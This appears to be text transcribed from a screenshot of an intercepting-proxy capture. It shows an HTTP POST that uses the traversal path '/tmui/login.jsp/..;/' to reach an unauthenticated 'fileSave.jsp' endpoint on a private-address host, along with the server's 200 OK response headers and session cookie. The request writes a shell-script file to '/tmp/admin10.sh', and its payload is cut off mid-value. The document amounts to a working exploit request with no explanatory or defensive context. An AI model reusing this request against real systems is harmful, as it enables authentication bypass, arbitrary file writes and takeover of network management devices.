 Request
Raw Params Headers Hex
POST /tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp HTTP/1.1
Host: 192.168.43.1
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: https://192.168.43.1/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Content-Type: application/x-www-form-urlencoded
Content-Length: 177
fileName=/tmp/admin10.sh&content=%
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 06 Jul 2020 06:08:29 GMT
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Set-Cookie: JSESSIONID=1B9399CBEE5760A0A89AC3084803E56F; Path=/tmui;
Secure; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline'
'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1
http://127.4.2.1
Vary: Accept-Encoding
Content-Length: 4
Connection: close